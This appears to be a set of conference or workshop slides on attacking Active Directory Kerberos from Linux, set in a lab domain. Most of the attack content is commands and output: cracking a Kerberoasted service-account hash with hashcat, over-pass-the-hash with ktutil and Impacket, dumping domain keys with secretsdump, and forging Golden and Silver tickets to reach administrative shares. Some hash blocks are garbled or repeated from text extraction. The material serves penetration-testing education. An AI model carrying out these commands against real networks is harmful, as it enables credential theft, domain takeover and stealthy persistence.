\$krb5tgs\$23\$\*vulnscanner\$LAB.ROPNOP.COM\$HTTP/webdev.lab.ropnop.com\*\$5e2559b204cac1088fb76551a9d8e52c\$522aaf038326d1c4c14cb66972f9e7c9aed 73b05b6cc4dff42790b4daf598cccf67f9b2d8a7961fa9ba6af383c7808f139e3e02ffd8bd36fb15729ba7a3d4b8be9a1191db4d909bdc3f22751413af51fe36f242abe2 074de0323702fcb3951a2f0dc4eac093e4c15cfe32f44f8cd59545bdc1baa95cdbccf8ae3b3194956fcd619807e054b6719338096c2acfbc5309694e64fb683c61fccc8c 6b5c6c6d79c45f608a5a6de740cocfd3e360190e176170465924f2230883ea177d5ff1b4af8e991e78f652f65ca21ce19b85e2beaef303b3035949b02050cb23990e523d b724cce9c1f78023d85776f0d024438af6e5bc81fa5fd64f5de89976df3b42c0249f7d7f9a057e091113a9277c505c2ab3692f1867771bb924ccfe136ddf726355953708 9893b8b0a1186c4a8911d5db78794a72493bbaa07b2cc741313b6c716ee345aa4929f6102181e50e8671fbe3edc45bd33fc5550cbb599116c510af6cb31a78280c356a48 a994c9372e5e868960fdf6e77700074eaa9217b03ec2c6ad491a8a19f11c8fbe6cccc2864ef52a140743292303658a4739c98bb65970a4de02ffb23c720375c7c51ff3e1 da3d12e866cb8a028da14114905c09970b3622638627bc15cc36d012966c4a7906e62eff0b085cfe810d8a7d644eb0b8b9b0d9da8c2867064afb3da135b504d55fbbf4e8 3b05993b891f177f049eda0323aabdb5e03d046522d6b5e9a60095266884d535ee581afeeef8bfba7a27f0ea5dcaf95ddb8e224b24bb99f01236ce2757a914eae11a82b9 139f0faee994bb0918db1dd5ddd41de87857a400032be5d5243b1fe737972da2edde52d65c86e2d4bfca10c02c9cd445342a2d2bb287799625086f2f525af1d96d18b18a 4d2e8b69e0deb44797fddc57ae01ed4db408f64888f64bc1e5b43cd3777f31cf25efff1dc318b9c7ffa01bf5230905654dc6dafe29a4035c791b430165fee155858577855b 449ba71b1d947e988353a8d40e4b5bedffaa1a5eacbd25ca24c807e15966b084b150c7c87cc6a02dea0d513b6e04ba6491cdfb0da86d8463ede6fcca806bac66b54c0fb b221495509936e862440a067c8686bd79dd923cd02113fa2b66d56255952df9a179075a051537c1e38b6d6605cc9a73d521fb5d78e5a187e85944ab4572b3ceb4a723ed6 3c3a78a68c7a8d1b9a96335fe719616264a60b648a935593643b080e5669412577825e0633e9cb1b62d3a538b8692681fb65a52ef3450fa25d605695419265b83ad7de37 6f35a3591b4a5fa50478ce630955a44<u>b4</u>6196d630fdab687b6838d7017b9f402b856e73efb33e9cb1b62d3a538b8692681fb65a52ef3450fa25d605695419

## Cracking TGS Resp

#### Hashcat mode 13100

```
hashcat -m 13100 --force
/root/tgs_hashes
/usr/share/wordlists/rockyou.
txt.
```

Service account with transitive DA privileges!

```
Session......: hashcat
Status....... Running
Hash.Type.... Kerberos 5 TGS-REP etype 23
Hash.Target.....: $krb5tgs$23$*vulnscanner$LAB.ROPNOP.COM$HTTP/webdev...3910bd
Time.Started.....: Wed Apr 25 13:03:56 2018 (13 secs)
Time.Estimated...: Wed Apr 25 13:04:36 2018 (27 secs)
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue.....: 1/1 (100.00%)
Speed.Dev.#1....: 370.1 kH/s (5.38ms)
Recovered.....: 0/1 (0.00%) Digests, 0/1 (0.00%) Salts
Progress...... 4055799/14343298 (28.28%)
Rejected...... 759/4055799 (0.02%)
Restore.Point....: 4055798/14343298 (28.28%)
Candidates.#1....: saccer710 -> sabor20
HWMon.Dev.#1....: N/A
krb5tgs$23$*vulnscanner$LAB.ROPNOP.COM$HTTP/webdev.lab.ropnop.com*$4bcbf480e41d3a64f09bb7ae3839b1c2$946e3847942346df110abc9
2c 167350a5b22ce27913dde98f748863a22bc18a71d18b0e2919b97c45b6fc57c47516fa9cd97ec7ceebdacc89997571c2b6b03acf9e17e315ee92c52be76
518dcbfb32276103ae5e1f5958b1392b6cdef3573739d222e66ef756ac395ea0c6024a7a08ddba6983039e2ab590be80c3a5b791f24672de9d2119ddd89b
6df27a5ca853fa0cb83aa29a583757d80e2ee9e671ad19045c59242bc4ae3d8ea3349bbf40873f6b19896bfbacaf60c361a8102d1f0874af6559e88ad519
f0a3e60d72e72b4a35e8fe5b8404bc18845223644b7f503bba4ceddff764c0845722729c8401ae5b20e42db5dfd61e3143fcf0afc356ff66735fa4e390a32
2bd45a34bcf0c890a79376a78b2b8ec0b4eb0b9dfa7a3f3917274dcbf91c09643cc597f871d9377fbc31480d771447f917a588cd2305a2f41289099be336
72fc5ca19673e50922b714efbdb03544a6bd9be96059fb01ea8efc661c44cf5a6bd4f12ea5c47e9a56136cd9edd0bb4d1a79a3caa7f4d273eca336f62400c
17c4fb7130b0252fea92f5c374cf71b5761ec67e05d2a31c07f628d66b677913e95cefc5fe39b44587893f8dd8aded8772f40cd35ddaaf23f19d9ced4b888
d4c17dc70593555c5478733696e7d8c629ecfdd0bb1819635df9e2bd21ac5f319d8fb21c354bb7bded81fd578a46e20f1719210c96c76f4a5ebf08e5f0454
78b750c75e5225f75832a9c968064bce564f7b271ebcb1fa1231c5b9ff3a28e7858a1a07121e2272a1b9c08cb09481e389af063a098bdc60a0fc52351803(
f3ac797190c3d1fb60c1a43e2655c04dd31ec99db3561988a74a35493ba35de1225c673320795dd03d132ac4dc803e2c98b744735695db0637ad1d4389f9
093e0a78380fd53cd2c7226132e6ca41178a2ba535d1e0156a48a50292f83b5544a79d7804b475bb9ac67d4cee15c3521ebb7a2ae7be2fd1986818386a95
2b0cc96e66d4405277d877a0512e003607d82dda48f5d15a2bebfd374aef017cd69d5c939767819656d31b3733c2a4eb4b417d74e60a1219ee174b775fa9
```

c23330d01c269fa90a0ce90b9cf39f7915fbfd9b71007128a1905246573509e984d53c91664cb3b4f63842b1f3d95e687e2cf7691029d2a1a89e33ad0d5c6 f76b3c19eb887f5680607ce3eea57300475aec0b8491b310d4035f42fc3b00b0c639a0cb600ac96490d0dc8320bacac5b104f2b741bcb86f0313c89de38b0 f079dcb281f706091e7ff6a979dbb0650fe3c801fab640a5e6599683c7eff1963420ace73a6442655d252db44fdfbefe4ec45310a67fcf8c3d0dcef1df4a8

10df5ffa7894f3595eb618e61a95de8aa786d022cc4f03910bd:P@ssw0rd123

#### Over Pass the Hash

- Passwords are great, but sometimes all we have is a hash
  - For NTLM auth, pass-the-hash works great\*!
- How can you do Kerberos auth without a password?
  - The AS Request to get a TGT doesn't actually use the password directly
    - It encrypts the nonce with the NT hash of the password (hash = encryption key)
  - So you can request a TGT with only the NT hash
- Called "over-pass-the-hash"
  - "Natively" with ktutil
  - With Impacket (of course)
- Scenario: need TGT for ROPNOP\tgwynn
  - NT hash: 1a59bd44fe5bec5a39c44c8cd3524dee

#### Over Pass the Hash - ktutil

 We can add the NT hash as an arcfour-hmac-md5 encryption key to a keytab file, and use it to request a TGT

```
ktutil -k ~/mykeys add -p tgwynn@LAB.ROPNOP.COM -e arcfour-hmac-md5 -w 1a59bd44fe5bec5a39c44c8cd3524dee --hex -V 5
```

```
root@kali:~

ktutil -k ~/mykeys add -p tgwynn@LAB.ROPNOP.COM -e arcfour-hmac-md5 -w 1a59bd44fe5bec5a39c44c8cd3524dee --hex -V 5

root@kali:~

kinit -t ~/mykeys tgwynn@LAB.ROPNOP.COM

root@kali:~

klist

Credentials cache: FILE:/tmp/krb5cc_0

Principal: tgwynn@LAB.ROPNOP.COM

Issued

Expires

Principal

Apr 25 13:26:56 2018 Apr 25 23:26:56 2018 krbtgt/LAB.ROPNOP.COM@LAB.ROPNOP.COM
```

### Over Pass the Hash - Impacket

./getTGT does this for you

./getTGT -hashes :1a59bd44fe5bec5a39c44c8cd3524dee lab.ropnop.com/wmyers

#### Over Pass the Hash - AES

- Using NT hashes with arcfour encryption could flag some Windows alerts
  - "Encryption downgrade" it's not the default encryption anymore (and a great IOC!)
    - Modern AD uses AES256 encryption
  - AES keys can be extracted with Mimikatz or Secretsdump (with elevated privs)

```
root@kali:~/impacket_binaries# ./secretsdump_linux_x86_64 -just-dc-user wmyers LAB/agreen@pdc01.lab.ropnop.com
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation

Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
lab.ropnop.com\wmyers:1108:aad3b435b51404eeaad3b435b51404ee:41db15811499dce5e421b34f635fbe5e:::
[*] Kerberos keys grabbed
lab.ropnop.com\wmyers:aes256-cts-hmac-sha1-96:bfb5b7f0541a1736f4807305026db5284bea167414b6b56b4cff5bfbbc80df53
lab.ropnop.com\wmyers:aes128-cts-hmac-sha1-96:0c190c5702f65d2fdc4eafb11d903654
lab.ropnop.com\wmyers:des-cbc-md5:f2bc2ff2b5fd8fab
[*] Cleaning up...
```

#### Over Pass the Hash - with AES

#### Over Pass the Hash - with AES

# Kerberos Persistence

Silver and Golden Tickets

### Forging Kerberos Tickets

- Golden and Silver tickets are pretty well documented
  - Want to focus more on their practical usage
  - Didn't see a lot of resources about using Golden Tickets from non-Windows
- Using Mimikatz or Impacket, we can forge TGTs or TGSs
  - Golden Ticket
    - Forging a TGT (and the included PAC)
    - Requires the krbtgt key the "master" encryption key from the KDC (Domain Controller)
    - Can be used to request any TGS from the Domain Controller
  - Silver Ticket
    - Forging a TGS (and included PAC)
    - Requires the machine account password (key) from the KDC
    - Can be used to directly access any service (w/o touching DC)

#### Golden Ticket Creation

 With the krbtgt key and domain SID, can use Impacket's ticketer.py to create a Golden Ticket:

```
./ticketer.py -aesKey 9f624d71e438905afd1184e90b61777bcd500ad2fa531cfa95af8d9786b40725 -domain-sid S-1-5-21-1654090657-4040 911344-3269124959 -domain lab.ropnop.com -duration <days> - groups <RIDs> <USERNAME>
```

- Default duration is 10 years (but that's suspicious)
- Can also specify additional groups (default is all the admin groups)
- Username can be any valid domain user (or even made up!)

#### Golden Ticket Creation

```
root@kali:~/impacket_binaries# ./ticketer_linux_x86_64 -aesKey 5d87378809a0fe084aa75ab12994b896e35502a0110d627655512cabdfec8811
-domain-sid S-1-5-21-2009868562-3366679104-920884383 -domain lab.ropnop.com -duration 1 HelloTroopers
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation

[*] Creating basic skeleton ticket and PAC Infos

[*] Customizing ticket for lab.ropnop.com/HelloTroopers

[*] PAC_LOGON_INFO

[*] PAC_CLIENT_INFO

[*] PAC_CLIENT_INFO_TYPE

[*] EncTicketPart

[*] EncAsRepPart

[*] Signing/Encrypting final ticket

[*] PAC_SERVER_CHECKSUM

[*] PAC_PRIVSVR_CHECKSUM

[*] PAC_PRIVSVR_CHECKSUM

[*] EncTicketPart

[*] EncASRepPart

[*] EncASRepPart

[*] Saving ticket in HelloTroopers.ccache
```

## Golden Ticket Usage

```
root@kali:~/impacket_binaries# KRB5CCNAME=HelloTroopers.ccache smbclient -k //pdc01.lab.ropnop.com/c$
WARNING: The "syslog" option is deprecated
Try "help" to get a list of possible commands.
$Recycle.Bin
                                            0 Thu Aug 22 11:50:45 2013
                                 DHS
 bootmgr
                                 AHSR 427680 Thu Aug 22 01:31:45 2013
 BOOTNXT
                                               Tue Jun 18 08:18:29 2013
                                  AHS
 Documents and Settings
                                            0 Thu Aug 22 10:48:41 2013
                                  DHS
 failures.csv
                                              Tue Jul 25 12:49:12 2017
  kerblogs.csv
                                         55286 Fri Jul 28 23:49:49 2017
 pagefile.sys
                                  AHS 603979776 Sun Mar 17 16:47:51 2019
 PerfLogs
                                    D
                                            0 Thu Aug 22 11:52:33 2013
                                            0 Wed Mar 6 19:00:17 2019
 Program Files
 Program Files (x86)
                                            0 Thu Aug 22 11:39:32 2013
 ProgramData
                                            0 Wed Mar 6 20:16:30 2019
 System Volume Information
                                            0 Sun Jul 23 15:10:36 2017
                                  DHS
 Users
                                            0 Tue Jul 25 12:45:13 2017
                                   DR
 Windows
                                             0 Wed Mar 6 19:06:22 2019
```

#### Silver Ticket Creation

- Useful for persistence to a single host/service combo
  - Stealthier than Golden Tickets you never need to actually contact the DC
- Need the machine accounts Kerberos key
  - Machine accounts usually end in \$
- Must specify the service you need
  - e.g. cifs/ws03win10.lab.ropnop.com
  - For code execution, you usually need CIFS and/or HOST

```
./ticketer.py -nthash a02450646974012c437618d1b39ffff13 -domain-sid S-1-5-21-1654090657-4040911344-3269124959 -domain lab.ropnop.com -spn cifs/ws03win10.lab.ropnop.com MadeUpUser
```

#### Silver Ticket Creation

ws03win10 machine account key (not krbtgt)

```
root@kali:~/impacket_binaries# ./ticketer_linux_x86_64 -aesKey 2243513fc2d442e47d944a26a5b8f841fa20c9a526612bdf4f9bd18385f0f1b5
-domain-sid S-1-5-21-2009868562-3366679104-920884383 -domain lab.ropnop.com -spn cifs/ws03win10.lab.ropnop.com SilverTroopers
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for lab.ropnop.com/SilverTroopers
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTicketPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTicketPart
[*] EncTicketPart
[*] EncTicketPart
[*] EncTicketPart
[*] Saving ticket in SilverTroopers.ccache
```

### Silver Ticket Usage

```
root@kali:~/impacket_binaries# KRB5CCNAME=SilverTroopers.ccache smbclient -k //ws03win10.lab.ropnop.com/c$
WARNING: The "syslog" option is deprecated
Try "help" to get a list of possible commands.
$Recvcle.Bin
                                   DHS
                                             0 Wed Oct 31 20:26:04 2018
  $WINDOWS.~BT
                                    DH
                                              0 Sat Jan 19 22:41:30 2019
  $WINRE BACKUP PARTITION.MARKER
                                                 Sat Jan 19 22:46:11 2019
 Documents and Settings
                                   DHS
                                              0 Mon Jul 24 14:07:33 2017
 hiberfil.sys
                                   AHS 858775552 Sat Jan 19 19:00:06 2019
  pagefile.sys
                                   AHS 671088640 Sat Jan 19 23:01:55 2019
 PerfLogs
                                              0 Tue Dec 25 19:58:17 2018
 Program Files
                                                 Mon Jul 24 14:05:43 2017
  Program Files (x86)
                                              0 Sat Mar 18 22:48:26 2017
  ProgramData
                                    DH
                                                 Sun Mar 17 17:29:57 2019
  Recovery
                                   DHS
                                                 Sat Jan 19 22:46:07 2019
  swapfile.sys
                                   AHS 16777216 Sat Jan 19 19:00:06 2019
  System Volume Information
                                                 Mon Jul 24 14:17:39 2017
                                   DHS
 Users
                                                 Mon Jul 24 16:17:46 2017
                                    DR
  Windows
                                                 Sun Jan 20 16:33:23 2019
```

### In Summary

- There is SO much attack surface in Active Directory Environments
- You don't need to use Windows to "talk Windows"
  - DNS
  - LDAP
  - Kerberos
  - MS-RPC
- More tools and techniques will make you a better pentester
  - Go exploring and find some cool things!
- Amazing research being done and released right now with Kerberos
- Impacket is awesome

### Shoulders of Giants

- Huge shoutouts to the titans in this area:
  - @gentilkiwi
  - @mysmartlogon
  - @passingthehash
  - @agsolino
  - @PyroTek3
  - @TimMedin
  - @harmj0y
  - @tifkin\_
  - @\_dirkjan
  - @elad\_shamir
- ...and countless more

# Questions?

@ropnop

https://github.com/ropnop/impacket static binaries/releases

https://github.com/ropnop/windapsearch

https://github.com/ropnop/kerbrute

Thotcon Workshop (more slides):

https://speakerdeck.com/ropnop/fun-with-ldap-kerberos-and-msrpc-in-ad-environments